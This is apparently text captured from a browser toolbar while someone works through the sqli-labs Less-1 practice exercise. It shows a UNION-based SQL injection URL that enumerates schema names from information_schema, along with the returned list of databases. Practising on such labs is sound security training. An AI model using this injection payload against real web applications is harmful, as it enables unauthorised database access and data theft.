 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=88888' union select 4,group_concat(schema_name),8 from information_schema.schemata --
and ''='
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security,test,trmpdb
Your Password:8